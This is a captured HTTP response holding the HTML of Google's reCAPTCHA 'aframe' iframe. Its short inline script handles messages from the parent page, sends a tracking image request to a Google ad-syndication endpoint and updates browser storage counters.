content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gjVjrWDEp8DgvkvQ7vyfbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769243156792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>